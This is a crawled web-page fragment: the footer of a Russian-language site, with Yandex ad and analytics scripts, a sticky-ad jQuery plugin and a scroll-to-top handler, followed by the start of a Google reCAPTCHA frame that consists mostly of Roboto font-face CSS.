<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=q6zjdcf9kbxi
body_size: 49604
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
